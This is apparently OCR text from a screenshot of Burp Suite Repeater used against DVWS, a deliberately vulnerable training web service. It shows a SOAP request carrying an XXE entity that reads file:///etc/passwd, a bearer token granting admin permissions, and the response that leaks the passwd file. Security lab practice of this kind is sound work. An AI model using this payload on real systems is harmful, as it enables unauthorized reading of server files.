 S
DVWS User Data
User Information: User is Admin Privileged
Search DVWS Users:
Enter Username: sherlock
Search
Burp Suite Community Edition v2022.12.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /dvwsuserservice HTTP/1.1
2 Host: app.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiaGFja2VyIiwicGVy
bWlzc2lvbnMiOlsidXNlcjpyZWFkIiwidXNlcjp3cml0ZSIsInVzZXI6YWRtaW4iX
SwiaWF0IjoxNjc0MDcxMTkxLCJleHAiOjE2NzQyNDM5OTEsImlzcyI6Imh0dHBzOi
8vZ2l0aHViLmNvbS9zbm9vcHlzZWN1cml0eSJ9.MQgPb04_hOPEUxbJbf2sJpg-xB
vsjQojuCX8HWWj3p8
8 X-Requested-With: XMLHttpRequest
9 Content-Type: application/json;charset=utf-8
10 Content-Length: 568
11 Origin: http://app.com
12 Connection: close
13 Referer: http://app.com/admin.html
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE root [ <!ENTITY check SYSTEM "file:///etc/passwd"> ]>
17 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:examples:usernameservice">
18 <soapenv:Header/>
19 <soapenv:Body>
20 <urn:Username soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
21 <username xsi:type="xsd:string">
&check;
</username>
22 </urn:Username>
23 </soapenv:Body>
24 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/xml; charset=utf-8
4 Content-Length: 1490
5 ETag: W/"5d2-Eaqu1RE7w0g2I+UF4PNvWjpj9dY"
6 Date: Wed, 18 Jan 2023 19:49:54 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
10 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:examples:usernameservice">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:UsernameResponse soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
14 <username xsi:type="xsd:string">
User Not Found:root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo